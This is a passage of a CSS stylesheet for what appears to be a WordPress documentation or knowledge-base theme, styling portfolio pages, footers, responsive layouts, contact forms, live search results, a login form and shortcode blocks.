	color: #333;
    padding-left: 2px;
    font-weight: 800;
    font-size: 14px;
	padding: 35px 0px;
	background-color: #F9F9F9;
}
.portfolio-details span {
	color: #333;
	padding-left: 2px;
	padding-right: 20px;
	font-weight: 500;
	font-size: 14px;
	margin-left: 4px;
}
.body-content .portfolio-single {
    margin: 0px 0 25px 0px;
	text-align: center;
}
.body-content .portfolio-single p {
    color: #C4C4C4;
}
.body-content .portfolio-single span {
    color: #A9A9A9;
    padding-left: 2px;
    padding-right: 20px;
    font-weight: 500;
    font-size: 13px;
}
.owl-portfolio {
	margin-bottom:30px;
}
.portfolio-next-prv-bar {
    background-color: #f7f7f7;
    border-color: #f2f2f2;
	padding: 34px 0px;
}
.portfolio-next-prv-bar .portfolio-prev {
	text-align: left;
    float: left;
	padding-left:0px;
}
.portfolio-next-prv-bar .portfolio-prev p, .portfolio-next-prv-bar .portfolio-next p {
	margin:10px 0px;
}
.portfolio-next-prv-bar .portfolio-prev p{
	color: #c4c4c4;
}
.portfolio-next-prv-bar .portfolio-next {
	text-align: right;
    float: right;
	padding-right:0px;
}
.portfolio-next-prv-bar span.hvr-icon-back,  .portfolio-next-prv-bar span.hvr-icon-forward {
	color: #2C2C2C;
}
.portfolio-next-prv-bar span.hvr-icon-back strong {
	padding-left: 6px;
}
.portfolio-next-prv-bar span.hvr-icon-forward strong {
	padding-right: 6px;
}
.portfolio-next-prv-bar span.hvr-icon-back:before {
    content: "\f100";
}
.portfolio-next-prv-bar span.hvr-icon-forward:before {
	content: "\f101";
}
p.portfolio-des-n-link {
    padding: 13px 0px;
    text-align: center;
    margin-top: 15px;
    border-radius: 5px;
    background: #47C494;
}
.portfolio-des-n-link a.link {
	letter-spacing: 1.5px;
}
/**** PORTFOLIO SECTION ****/
.portfolio-section {
    position: relative;
    margin: 0px 0px 10px 0;
    padding: 60px 0;
    background-color: #F9F9F9;
    overflow: hidden;
}
.portfolio-section .heading-block h4{
	font-weight: 800!important;
    font-size: 24px!important;
}
.portfolio-section .portfolio-button-top {
    padding: 13px 0px;
	margin-top:25px;
    text-align: center;
    border: 1px solid #ECECEC;
    border-radius: 5px;
    background: #47C494;
}
.portfolio-section .portfolio-button-top a {
	font-size:16px;
	text-shadow: 1px 1px 1px rgba(0,0,0,.2);
	font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
    border: none;
}
.portfolio-section .note{
	font-size:16px;
}
/**** PORTFOLIO SOCIAL ****/
.portfolio-soial .social-box {
	margin-top: 12px;
	padding:0px;	
}
.previous_post_link_hide, .next_post_link_hide {
	display:block;
}	
@media (min-width:768px) and (max-width:991px) {
	.portfolio-link-box-padding-right {
		padding-right: 0px;
	}
	.portfolio-widget-right-margin {
		margin-right: 0px;
	}
	.portfolio-link-box-padding-left {
		padding-left: 0px;
	}
	.portfolio-widget-left-margin {
		margin-left: 0px;
	}
	.previous_post_link_hide, .next_post_link_hide {
		display:none;
	}	
}

@media (max-width:767px) {
	.portfolio-link-box-padding-right {
		padding-right: 0px;
	}
	.portfolio-widget-right-margin {
		margin-right: 0px;
	}
	.portfolio-link-box-padding-left {
		padding-left: 0px;
	}
	.portfolio-widget-left-margin {
		margin-left: 0px;
	}
	.previous_post_link_hide, .next_post_link_hide {
		display:none;
	}	
}
/**** PORTFOLIO VC LOAD MORE ****/
.load_more a {
	font-weight: 600;
	color: #46b289;
	font-size: 13px;
	text-transform: uppercase;
    letter-spacing: 1px;
}
.portfolio_paging, .portfolio_paging_loading {
	text-align:center;
	clear:both;
}
.portfolio_paging_loading {
	display:none;
}
.portfolio_paging .custom-botton a, .portfolio_paging .custom-botton a:hover, .portfolio_paging_loading a.custom-botton, .portfolio_paging_loading a.custom-botton:hover {
	color: #FFFFFF!important;
}

/******************
	19. BREADCRUMB 
*******************/
.breadcrumb-bg {
	background:#F5F5F5;
}
#breadcrumbs {
	font-size: 14px;
	color: #919191;
	letter-spacing: 0.3px;
}
#breadcrumbs span {
	margin: 0 10px;
	color: #919191;
}
#breadcrumbs a {
	color:#919191;
}
#breadcrumbs a:hover {
	color:#636363;
	text-decoration:none;
}

/******************
	20. FOOTER BAR 
*******************/
.footer-bg {
	background: #262626;
}
.footer-bg p {
	color:#C3C3C3;
}
#footer-info {
	background-color:#f1f1f1;
	height:auto;
	color:#242323;
	position:relative;
}
#footer-info .bg-color {
	background-color:rgba(39, 110, 62, 0.78);
}
#footer-info .text-padding {
	padding:40px 0px 35px 0px;
}
#footer-info p {
	line-height:30px;
	font-size:18px;
	font-weight: 300;
	color:#FFF;
}
#footer-info .logo {
	margin-top:12px;
	width:auto;
	height:52px;
	padding:0px;
	margin-bottom:20px;
}
.footer-background {
	background-color:#CECECE;
}
ul.social-foot {
	margin-top:-10px;
	margin-bottom: 15px;
	padding-left:0px;
}
.social-foot li {
	list-style:none;
	display:inline-block;
}
a.social-icon:hover {
	background-color:#22272A;
}
a.social-icon.twitter {
	background-position:-158px 1px;
}
a.social-icon.facebook {
	background-position:-127px 1px;
}
a.social-icon.dribbble {
	background-position:-94px 2px;
}
a.social-icon.youtube {
	background-position:-159px -32px;
}
a.social-icon {
	list-style:none;
	background-image:url(img/social.png);
	background-color:#636566;
	margin:0px 1px;
	margin-top:20px;
	height:35px;
	float:left;
	width:35px;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
	-webkit-transition:all 0.2s ease-in-out;
	-moz-transition:all 0.2s ease-in-out;
	transition:all 0.2s ease-in-out;
	-webkit-box-shadow:0 1px 0 rgba(255, 255, 255, 0.02);
	-moz-box-shadow:0 1px 0 rgba(255, 255, 255, 0.02);
	box-shadow:0 1px 0 rgba(255, 255, 255, 0.02);
}
h1#glob-msg-box {
	color:#FFF!important;
	text-shadow: 2px 2px 2px rgba(0,0,0,0.08);
	font-size: 54px!important;
	font-weight: 700;
	font-family:'Roboto', sans-serif !important;
	letter-spacing:1px;
	margin-bottom: 15px;
	line-height: 60px;
}
.footer-btm-box a, .footer-btm-box-one a{
	color: #9E9D9D!important;
    font-weight: 600;
}
.footer-btm-box a:hover, .footer-btm-box-one a:hover{
	color: #C4C4C4!important;
}
.footer-go-uplink {
	font-size:24px;
	color:#679275;
}
/********** 20.1 Footer = Social Share = ***********/
.footer_social_copyright {
	background-color: #1b1b1b;
}
.social-footer-icon {
	color:#99999B;
	font-size:23px;
	padding: 50px 20px 0px;
	cursor:pointer;
}
.social-footer-icon:hover {
	color:#FFFFFF;
}
.panel-heading .social-box {
    padding: 0px;
    float: right;
	margin-top: 65px;
}
.social-box {
	text-align:center;
	padding:20px 0px;
	clear:both;
}
.panel-heading .social-share-box {
	height: 40px;
    width: 40px;
	font-size: 17px;
	padding-top: 2px;
}
.social-share-box {
	height: 50px;
	width: 50px;
	text-align: center;
	line-height: 33px!important;
	font-size: 20px;
	color: #434242;
	display: inline-block;
	border-radius: 100%;
	margin: 5px 6px;
	padding-top: 9px;
	border: 1px solid #CCC;
}
.display-faq-section .social-share-box, .social-box .social-share-box{
	height: 33px;
    width: 33px;
	font-size: 13px;
	padding-top: 0px;
}
.body-content .blog .social-box .social-share-box{
	height: 40px;
    width: 40px;
    font-size: 15px;
    margin: 5px 6px;
    padding-top: 3px;
}
.social-share-box:hover {
	background: #47C494;
	cursor:pointer;
	border: 1px solid #47C494;
	color:#FFF;
}
.footer-widget h6, .footer-widget h5, .footer-widget h4  {
	margin-top: 0px;
	margin: 0 0 22px;
}
.footer-widget .textwidget, .footer-widget a {
	color: #919191;
}
.footer-widget a:hover {
	color:#BEBCBC;
	text-decoration:none!important;
}
.footer-btm-box {
	text-align:center;
	padding-top: 30px;
	border-bottom:1px solid rgba(249, 249, 249, 0.05);
	margin-bottom: 10px;
}
.footer-btm-box .social-footer-icon {
	color: #7E7E7E;
	font-size: 20px;
	padding: 15px 25px;
	cursor: pointer;
}
.footer-btm-box .social-footer-icon:hover {
	color:#FFFFFF;
}
.footer-btm-box p {
	color: #828282;
}
#footer-info .footer-msg-bar {
	font-size: 24px;
	line-height: 37px;
	text-align:center;
}
#footer-info .footer-msg-bar p {
	font-size: 24px!important;
	line-height: 37px!important;
	;
}
/********** 20.2 Footer = Scroll To Top = ***********/
#scrollbkToTop {
	bottom:20px;
	position:fixed;
	right:20px;
	height:40px;
	width:40px;
	display:block;
}
.footer-bg.footer-type-one .footer-btm-box-one{
	text-align:center;
	padding:10px 0px;
}
.footer-bg.footer-type-one .copyright {
	padding:10px 0px 14px 0px;
	text-align: center;
}
.footer-widget.widget_documentation_cat_widget .display-faq-section ul {
	padding-left:0px;
}
/********* Footer Copyright ***********/
footer .footer_social_copyright {
	font-size:13px;
}
footer .footer_social_copyright .footer_copyright_wrap {
	padding-top:20px;
	padding-bottom:20px;
}
footer .footer_social_copyright p, .footer_social_copyright ul, .footer_social_copyright ul li {
	margin-bottom:0px!important;
}
footer .footer_social_copyright ul.footer-secondary li {
	margin: 0 5px 0 0;
}
footer .footer_social_copyright ul.footer-secondary li:after {
    content: "/";
    margin-left: 8px;
}
footer .footer_social_copyright ul.footer-secondary li:last-child:after {
    content: "";
    margin-left: 0px;
}
footer .footer_social_copyright ul.footer-secondary a {
	border-bottom: 1px dotted #444;
}
.footer-bg.footer-type-one {
	 font-size: 13px;
}

/******************
	21. RESPONSIVE :: 768px to 991px  
*******************/
@media (min-width:768px) and (max-width:991px) {
.widget_bean_newsletter input[type="email"] {
	width:100%!important;
	margin:0 0 10px 0!important;
}
#footer-info .logo {
	width:210px;
}
.home-icon-nav {
	padding:15px 10px;
}
.navbar-nav {
	float: left!important;
	margin: 7.5px 12px 7.5px 0px!important;
}
.body-content {
	background: none;
}
.news-list li:before {
	font-size: 29px;
	top: 35px;
}
.faq-feature:before {
	font-size: 30px!important;
}
.browse-help-desk {
	width: 230px!important;
}
.counter-number {
	font-size: 46px!important;
	height: 192px!important;
	padding: 60px 3px 0px 2px!important;
}
.body-content #collapsible-panels h4 {
	padding-left:10%!important;
	font-size: 18px!important;
}
.body-content li.cat:before {
	left: 45px;
}
.navbar-inverse .navbar-nav>li>a {
	line-height:50px;
}
#navbar ul li > ul {
	top: 100%;
}
.btn.custom-like-dislike-btm {
	margin: 5px 0px;
}
span.post-like, span.post-unlike {
	margin: 0px;
}
.panel-heading .social-box {
    float: none;
}
.row-eq-height, .vc-row-eq-height, .vc-row-eq-height [class*="vc_col-sm-"] {
    display: block!important;
}
.inlinedocsidebar {
	display:none;
}
.inline-content-block {
	padding: 0px;
    box-shadow: none;
}
.ininebody .page-title-header:before {
	left: 0px!important;
}
.inline-content-block-left, .inline-content-block-right {
	padding-right: 0px!important;
    padding-left: 0px!important;
	padding-top: 50px;
}
.vc-manualfaq-blocks {
    padding: 10px!important;
}
.doc-rtl-sidebar.docnoajax_right {
    float: none;
}
.theme_header_menu_social {
	display:none;
}
/*************************************
** VC SHORTCODE MESSAGE BOX PROMO  ***
**************************************/
.promo, .promo > p {
	margin-right: 0%!important;
}
.promo a {
    float: none!important;
    margin-top: 6px!important;
}
.portfolio-next-prv-bar.post_type_next_previous .portfolio-prev, .portfolio-next-prv-bar.post_type_next_previous .portfolio-next {
	float: none;
	text-align: inherit;
	padding:0px;
	margin:0px;
}
}

/******************
	22. RESPONSIVE :: Below 767px  
*******************/
@media (max-width:767px) {
.jumbotron_new .searchform .button-custom, .elementor-widget-container .elementor_themeoption_search .searchform .button-custom {
	display:none;
}
.navbar-nav {
	margin-left: 0px!important;
}
#navbar ul li > ul {
	top: 0px!important;
	z-index: 99999999!important;
	position: relative;
	display:block;
}
#navbar ul li > ul {
	box-shadow:none;
	border-top:none;
	background:none;
}
#navbar ul li > ul li a {
	padding: 8px 48px;
	border-bottom:none;
	line-height: 10px;
}
#navbar ul li > ul li a:hover {
	color:#000!important;
}
.navbar-inverse .navbar-nav>li>a {
	line-height:15px;
}
#navbar ul li > ul li > ul {
	position: initial;
	box-shadow:none;
	background:none;
	margin-left: 25px;
}
#navbar ul li > ul li {
	width: 100%;
}
#home-icon-nav {
	padding:15px 10px;
}
.news-list .rp-date {
	display:none;
}
.news-list .rp-info h3 {
	line-height:25px;
}
ul.social-foot {
	float:none;
	margin-right:20px;
	margin-top:-10px;
}
.widget_bean_newsletter input[type="email"] {
	width:100%!important;
	margin:0 0 10px 0!important;
}
.body-content #collapsible-panels h4:hover {
	font-weight:bold;
}
.body-content #collapsible-panels h4 a {
	padding:0 0 0 0px;
	line-height:22px;
}
.body-content #collapsible-panels h4.active {
	background:none;
}
.body-content #rate-topic-content {
	padding-bottom:10px!important;
}
.home-icon-nav {
	padding:10px 10px;
}
.body-content .knowledgebase-body {
	margin-bottom:60px;
}
.body-content .display-faq-section p {
	padding-left:10px;
}
.pager {
	margin-bottom:30px!important;
}
/* comment reply = */
ul.comments li div.img-thumbnail, ul.comments div.comment-arrow {
	display: none;
}
ul.comments li {
	border-left: 2px solid #DDDDDD;
	clear: both;
	padding-left: 32px;
}
ul.comments li ul li {
	padding-left: 32px;
}
#navbar ul li > ul {
	width: 100%;
}
.navbar-nav {
	float: none!important;
}
.navbar-header {
	padding-bottom: 20px;
}
.navbar .nav-fix {
	height:auto;
}
.navbar-inverse .navbar-collapse {
	border:none;
	background-color: #f9f9f9;
}
.navbar-inverse .navbar-toggle {
	border-color: #0A6126!important;
	background: #46b289;
	top: 18px;
}
.navbar-inverse .navbar-nav>.active>a {
	border:none;
}
.navbar-inverse .navbar-nav > li > a {
	border-top:0px;
	margin-top: 0;
	padding-top: 0px;
	height:auto;
	padding: 10px 27px 10px 4px;
	font-weight:bold;
	margin-left:0px;
}
.news-list li:before {
	font-family:inherit;
	content:"";
	padding-right: 0px;
	font-size: 24px;
	color: #A1A0A0;
}
.body-content .kb-ctm-home li.cat:before {
	font-family: inherit;
	content: "";
	padding-right: 0px;
	font-size: 20px;
	color: #A1A0A0;
}
.body-content ul.news-list.home li:before {
	font-family: inherit;
	content: "";
	padding-right: 0px;
	font-size: 20px;
	color: #A1A0A0;
}
.body-content #homepg-widget .widget_display_topics li:before {
	font-family: inherit;
	content: "";
	padding-right: 0px;
	font-size: 20px;
	margin-right: -5px;
}
.body-content li.cat:before {
	left: 25px;
}
.fix-margin-50 {
	margin-top:0px!important;
}
.testimonial img {
	width: 40px;
	height: 40px;
}
.darkblue-bar .pull-left {
	float: none!important;
}
ul.news-list li.cat-lists:hover:before {
	font-family: 'Font Awesome 5 Free';
	content: "";
	font-weight: 600;
}
.faq-feature:before {
	font-size: 20px!important;
}
.browse-help-desk {
	width: 100%!important;
	margin:0px!important;
}
.body-content #collapsible-panels h4 {
	padding-left:15%!important;
	font-size: 18px!important;
}
#navbar ul li > ul li.active a {
	color: #080808!important;
}
.btn.custom-like-dislike-btm {
	margin: 5px 0px;
}
span.post-like, span.post-unlike {
	margin: 0px;
}
.doc-single-post {
	padding: 0px!important;
	background: none!important;
	border-bottom:none!important;
	box-shadow:none!important;
}
.page-title-header:before {
	top: -9px!important;
}
.body-content .blog-author .author-img {
	float:none!important;
	margin-bottom: 10px!important;
}
h1#glob-msg-box {
	font-size: 35px!important;
	line-height: 40px;
}
div.message-bar-trim {
	padding: 0px 2%!important;
}
.panel-heading .social-box {
    float: none;
}
.body-content li.cat.inner:before {
    left: 17px;
}
.row-eq-height, .vc-row-eq-height, .vc-row-eq-height [class*="vc_col-sm-"] {
    display: block!important;
}
.masonry-item {
	width:100%;
}
.inlinedocsidebar {
	display:none!important;
}
.ininebody .page-title-header {
    border-bottom: 1px solid #cec9c9;
}
.inline-content-block {
	padding: 0px;
    box-shadow: none;
}
.ininebody .page-title-header:before {
	left: 0px!important;
}
.inline-content-block-left, .inline-content-block-right {
	padding-right: 0px!important;
    padding-left: 0px!important;
}
.vc-manualfaq-blocks {
    padding: 10px!important;
	width:100%!important;
}
.doc-rtl-sidebar.docnoajax_right {
    float: none;
}
.footer-secondary, .footer-tertiary {
	float: none!important;
    text-align: center;
}
/*************************************
** VC SHORTCODE MESSAGE BOX PROMO  ***
**************************************/
.promo, .promo > p {
	margin-right: 0%!important;
}
.promo a {
    float: none!important;
    margin-top: 6px!important;
}
.elementor-section.elementor-section-boxed > .elementor-container {
    padding-left: 6px;
    padding-right: 6px;
}
.portfolio-next-prv-bar.post_type_next_previous .portfolio-prev, .portfolio-next-prv-bar.post_type_next_previous .portfolio-next {
	float: none;
	text-align: inherit;
	padding:0px;
	margin:0px;
}
}

/******************
	23. CSS BROWSER FIX 
*******************/
.form-submit {
	display: none;
}
.screen-reader-text {
	display:none;
}
.form-control {
	background:#ffffff!important;
}


/******************
	24. RESET
*******************/
.btn-primary {
	background:#5C87AC;
}
.jumbotron {
	margin-bottom: 40px;
}
.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form {
	overflow: hidden;
}
h2.screen-reader-text {
	display: none!important;
}


/******************
	25. CONTACT FORM 7
*******************/
.body-content .wpcf7 p {
	padding-bottom:0px;
	font-weight: bold;
	margin-bottom: -10px;
}
.body-content .wpcf7 textarea {
	width: 100%;
	border-color: #dde1e1!important;
	background: #fbfcfc;
	border-radius: 4px;
	height: 120px;
	box-sizing: border-box;
	border: 1px solid;
}
.body-content .wpcf7 input[type="text"], .body-content .wpcf7 input[type="email"] {
	width: 100%;
	border: 1px solid #dde1e1!important;
	padding: 7px 7px 7px 12px;
	margin: 0 0 30px 0;
	background: #fbfcfc;
	border: 1px solid #d5d5d6;
	outline: none;
	color: #808488;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
	-webkit-appearance: none;
	-webkit-font-smoothing: antialiased;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	-webkit-transition: all 0.15s;
	-moz-transition: all 0.15s;
	-ms-transition: all 0.15s;
	-o-transition: all 0.15s;
	transition: all 0.15s;
	box-sizing: border-box;
}
.body-content .wpcf7 input[type="submit"] {
	margin-top: 20px;
}
.body-content .wpcf7 input[type="submit"]:hover {
	background: #42a781;
}


/******************
	26. LIVE SEARCH
*******************/
#jquery-live-search {
	z-index:99;
}
.form-control.header-search.search_loading {
	background: #fff url("img/loader.svg") no-repeat right 115px center; 
}
ul.manual-searchresults {
	background:#fff;
	border:1px solid #E0E0E0;
	list-style:none;
	margin:0;
	padding:0;
	border-top: none;
	max-height: 500px;
	overflow: auto;
	border-radius: 5px;
    box-shadow: 0 0 12px 0 rgb(0 0 0 / 10%);
	margin-top: 10px;
}
ul.manual-searchresults::before {
    content: "";
    width: 12px;
    height: 12px;
    background: #fff;
    position: absolute;
    top: 4px;
    transform: rotate( 45deg );
    left: 40px;
    border-left: 1px solid #e6eeef;
    border-top: 1px solid #e6eeef;
}
ul.manual-searchresults li a {
	background-repeat: no-repeat;
    padding: 10px 15px 10px 55px;
    display: block;
	position: relative;
	font-weight: 500;
}
ul.manual-searchresults li a:before {
    font-family: 'et-line';
    content: "\e007";
    padding-right: 10px;
    font-size: 25px;
    color: #888B8A;
	font-weight:300;
	vertical-align: middle;
	position: absolute;
	display: inline-block;
	left: 14px;
	top: 7px;
}
ul.manual-searchresults li a:hover:before {
	color: #46b289;
}
ul.manual-searchresults li a:hover {
	background-color: #fafafa;
}
ul.manual-searchresults li {
	border-bottom: 1px solid #F9F9F9;	
}
ul.manual-searchresults li.manual-searchresults-showall a {
	font-size: 13px!important;
    font-weight: inherit;
}
ul.manual-searchresults li.manual-searchresults-showall a:before {
	content: "";
}
form.searchform i.livesearch {
    position: absolute;
    top: 41px;
    left: 40px;
    font-size: 20px;
    color: #A8A8A8;
    padding-left: 1px;
    padding-right: 1px;
}
.form-group input.header-search {
    padding-left: 47px;
}
/**** No Search Result ****/
ul.manual-searchresults .manual-searchresults-showall,
.manual-searchresults .manual-searchresults-noresults{
    background: #f7f7f7;
    text-align: center;
    line-height: 22px;
}
ul.manual-searchresults li.manual-searchresults-noresults {
	padding: 10px 15px 10px 15px;
}

/**** live Search navigation ****/
.live_search_navigation.post_content {
	color:#898988;
}
.live_search_navigation {
	font-weight:normal;
	font-size:12px;
	color:#c9c9bb;
	letter-spacing:0px;
	text-transform: capitalize;
}
/**** Trending Search ****/
.trending-search {
	float:left;
	font-size: 13px;
    margin-top: -3px;
    margin-left: 3px;
}
.trending-search span.popular-keyword-title {
    color: #989CA6;
    font-weight: 600;
    margin-right: 5px;
}
.trending-search a {
	color: #B5B5B5;
	margin-left: 6px;
}
.trending-search a:hover {
	text-decoration:none!important;
	color:#888F9E;
}
.trending-search span.comma{
	color: #B5B5B5;
}
ul.manual-searchresults li.live_search_doc_icon a:hover:before,
ul.manual-searchresults li.live_search_kb_icon a:hover:before,
ul.manual-searchresults li.live_search_faq_icon a:hover:before {
	color: #46b289;
}
ul.manual-searchresults li.live_search_doc_icon a:before {
    font-family: 'et-line';
    content: "\e006";
    padding-right: 10px;
    font-size: 25px;
    color: #888B8A;
    font-weight: 300;
    vertical-align: middle;
	position: absolute;
	display: inline-block;
	left: 14px;
	top: 7px;
}

ul.manual-searchresults li.live_search_kb_icon a:before {
    font-family: 'et-line';
    content: "\e005";
    padding-right: 10px;
    font-size: 25px;
    color: #888B8A;
    font-weight: 300;
    vertical-align: middle;
	position: absolute;
	display: inline-block;
	left: 14px;
	top: 7px;
}

ul.manual-searchresults li.live_search_faq_icon a:before {
    font-family: 'Font Awesome 5 Free';
    content: "\f059";
    padding-right: 10px;
    font-size: 25px;
    color: #888B8A;
    vertical-align: middle;
	position: absolute;
	display: inline-block;
	left: 14px;
	top: 7px;
	font-weight: 600;
}
ul.manual-searchresults li.live_search_forum_icon a:before {
    font-family: 'Font Awesome 5 Free';
    content: "\f086";
    padding-right: 10px;
    font-size: 25px;
    color: #888B8A;
    vertical-align: middle;
	position: absolute;
	display: inline-block;
	left: 14px;
	top: 7px;
	font-weight: 500;
}
ul.manual-searchresults li.live_search_portfolio_icon a:before {
    font-family: 'et-line';
    content: "\e008";
    padding-right: 10px;
    font-size: 25px;
    color: #888B8A;
    font-weight: 300;
    vertical-align: middle;
	position: absolute;
	display: inline-block;
	left: 14px;
	top: 7px;
}
ul.manual-searchresults li.live_search_attachment_icon a:before {
    font-family: 'et-line';
    content: "\e00f";
    padding-right: 10px;
    font-size: 25px;
    color: #888B8A;
    font-weight: 300;
    vertical-align: middle;
	position: absolute;
	display: inline-block;
	left: 14px;
	top: 7px;
}
ul.manual-searchresults li.live_search_lp_quiz_icon a:before {
    font-family: 'ElegantIcons';
    content: "\7d"!important;
    padding-right: 10px;
    font-size: 25px;
    color: #888B8A;
    font-weight: 300;
    vertical-align: middle;
	position: absolute;
	display: inline-block;
	left: 14px;
	top: 7px;
}
ul.manual-searchresults li.live_search_lp_lesson_icon a:before {
    font-family: 'ElegantIcons';
    content: "\68"!important;
    padding-right: 10px;
    font-size: 25px;
    color: #888B8A;
    font-weight: 300;
    vertical-align: middle;
	position: absolute;
	display: inline-block;
	left: 14px;
	top: 7px;
}
ul.manual-searchresults li.live_search_lp_course_icon a:before {
    font-family: 'ElegantIcons';
    content: "\e022"!important;
    padding-right: 10px;
    font-size: 25px;
    color: #888B8A;
    font-weight: 300;
    vertical-align: middle;
	position: absolute;
	display: inline-block;
	left: 14px;
	top: 7px;
}
/*** Post Type Search ***/
.search-expand-types::-ms-expand{display:none;}
select.search-expand-types{
	margin-left: 0;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    vertical-align: top;
    position: absolute;
    top: 21px;
    right: 124px;
	border-right: 0px;
    border-bottom: 0px;
    border-top: 0px;
	text-transform:capitalize;
	display:block;
	-webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    appearance: none;
	height: 58px;
	-moz-appearance:none;
    -webkit-appearance:none;
    text-indent:0.01px;
    text-overflow:''; 
    background:url('img/uparrow.png') no-repeat 95% center #F6F6F6;
	width: 145px;
	font-weight: 600;
}
p.search-content {
	color:#888282;
}
@media (max-width:767px) {
select.search-expand-types, label.select-arrow{
	display:none;
}
}
.search-highlight {
	background:#FFFF00  
}
.elementor-widget-container .vc_manual__search_wrap .inlinesearch_formwrap form.searchform i.livesearch{
	left: 12px;
}
.elementor-widget-container .elementor_themeoption_search form.searchform i.livesearch {
    top: 36px;
    left: 21px;
}
.elementor-widget-container .elementor_themeoption_search form.searchform i.livesearch.search_icon_loading {
	display:none;
}
.elementor-widget-container .elementor_themeoption_search .button-custom {
    position: absolute;
    right: 0px;
}
.elementor-widget-container .elementor_themeoption_search select.search-expand-types {
    margin-right: -14px;
	top: 16px;
}
/*Header Navigation Search Bar*/
.navbar form.searchform i.livesearch {
    width: 15px;
    height: 15px;
    top: 13px!important;
    left: 14px!important;
    background: url('img/search.svg') no-repeat right center;
    background-size: contain;
	position: absolute;
}
.navbar form.searchform i.livesearch:before {
    content: "";
}

/******************
	27. CUSTOM LOGIN
*******************/
.manual_login_page {
	margin: auto;
	margin-bottom: 55px;
    margin-left: 0;
    padding: 30px;
    overflow: hidden;
    background: #f3f2f2;
	box-shadow: 0 1px 3px rgba(35, 38, 40, 0.21);
    border-radius: 7px;
	border-top: 4px solid #232628;
}
.manual_login_page.vcustom {
	box-shadow: none;
}
.custom_login_form {
    z-index: 1;
    border-radius: 7px;
}
label {
    font-weight: inherit!important;
	font-size: initial;
}
.custom_login_form label {
    margin-top: 0;
    margin-bottom: 10px;
}
.custom_login_form input[type="text"], .custom_login_form input[type="password"] {
	outline: 0;
	background: #FFFFFF;
	width: 100%;
	border: 0;
	margin: 0 0 15px;
	box-sizing: border-box;
	font-size: 14px;
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.1);
    -moz-box-shadow: 0 1px 2px rgba(0,0,0,0.1);
    box-shadow: 0 1px 2px rgba(0,0,0,0.1);
	border: 1px solid #d5d5d6;
	border-radius: 5px;
}
.custom_login_form p.login-username, .custom_login_form p.login-password, .custom_login_form p.login-submit  {
    margin-bottom:5px;
}
.custom_login_form p.login-remember {
    margin-bottom: 10px;	
}
.custom_login_form p.login-username {
    width: 50%;
    float: left;
    padding-right: 20px;	
}
.custom_login_form p.login-password {
    width: 50%;
    float: left;
    padding-right: 1px;	
}
.custom_login_form h4{
	margin-bottom:20px;
}
ul.custom_register {
	padding: 0px;
}
ul.custom_register li {
	list-style:none;
	float:left;
	padding-right:15px;
	clear: both;
} 
@media (max-width:767px) {
.custom_login_form p.login-username, .custom_login_form p.login-password {
	width: 100%;
    float: none; 
    padding-right: 0px;	
}
}

/******************
	SHORTCODES
*******************/
.vc-container {
	padding-right:10px!important;
	padding-left:0px!important;
}
.vc-manual-section {
    position: relative;
}
.video-wrap {
   position: absolute;
    width: 100%;
    height: 100%;
    z-index: -1;
    top: 0;
    left: 0;
    overflow: hidden;
    display: block;
	background-position: center center;
	background-size: cover;
}
.video-wrap video {
    position: relative;
    z-index: 1;
    width: 100%;
}
.mobile-video-image {
	position: absolute;
    width: 100%;
    height: 100%;
    z-index: -1;
    top: 0;
    left: 0;
    overflow: hidden;
    display: none;
	background-position: center center;
	background-size: cover;
}
@media (max-width:767px) {
.video-wrap { display:none; }
.mobile-video-image { display:block; }
.vc-container {
	padding-right:15px!important;
	padding-left:15px!important;
}
}
/*GLOBAL*/
.shortcode-marin-top-btm-50 {
	margin: 50px 0px 50px 0px;
}

/***** 1. SERVICE TABLE  *****/
.service_table_holder {
    display: block;
    position: relative;
    border-style: none;
	margin-bottom: 30px;
	width: 100%;
}
.service_table_inner {
    display: block;
    position: relative;
    list-style: none;
    margin: 0!important;
    padding: 0;
	background: #F7F8F9;
	border-radius: 4px;
	border: 1px solid #F1F1F1;
	padding-bottom: 10px;
} 
.service_table_inner li.service_table_title_holder {
    display: block;
    position: relative;
    border: 0;
}
.service_table_inner li.service_table_title_holder i{
	font-size: 50px;
	margin: 15px 0px 20px;
}
.service_table_inner li {
    display: block;
    margin: 0;
    padding: 0;
    list-style: none;
    text-align: center;
}
li.service_table_content ul {
	margin: 0px!important;
    padding: 0px;	
}
li.service_table_content ul > li {
	padding: 9px 0px;
}
li.service_table_content ul > li:last-child {
	border-bottom:none;
}
.service_table_title_holder p.info {
	color: #979797;
} 
li.service_table_content div {
	margin: 25px 0px 0px 0px;	
}
li.service_table_content p {
	display:none;	
}

/***** 2. FUN ACT  *****/
.sc-funact {
	text-align: center;
    padding: 20px 40px;
}
.sc-funact.text-white {
    color: #FFF!important;
}
.sc-funact span.counter-select-number {
	font-size: 55px;
    line-height: 1em;
    display: inline-block;
    height: 1em;
	font-weight: 700;
	text-align: center;
}
.funact-main-div div.counter-select-number{
	font-size: 55px;
    line-height: 1em;
    display: block;
    height: auto;
	font-weight: 700;
	text-align: center;
}
.sc-funact .separator.small, .funact-main-div .separator.small {
    margin-bottom: 20px;
	margin: 19px auto 0 auto;
	height: 2px;
    position: relative;
    width: 22px;
    display: block;
	background: #ECECEC;
}
.sc-funact .counter-sc-text, .funact-main-div .counter-sc-text {
    font-weight: 500;
    text-transform: uppercase;
    margin: 12px 0 0 0;
}
.funact-main-div .separator.small.elem-fix {
    display: inline-grid;
}

/***** 3. OUR TEAM  *****/
.manual_team .separator {
	background-color: #1abc9c;
    margin-bottom: 16px!important;
	height: 2px;
    position: relative;
    width: 22px;
    display: block;
    margin: 10px auto 20px auto;
	text-align:center;
}
.manual_team .no-separator {
	margin: 10px auto 10px auto;
}
.manual_team .team_social_holder {
    position: relative;
    text-align: center;
}
.manual_team .team_social_holder.normal_social {
    margin: 0 6px;
	display: inline-block;
    position: relative;
}
.manual_team .team_social_holder.normal_social i.simple_social {
    font-size: 22px;
    color: #bcbcbc;
}
.manual_team .team_social_holder.normal_social i.simple_social:hover {
    color: #1abc9c;
}

/***** 4. PRICING TABLE *****/
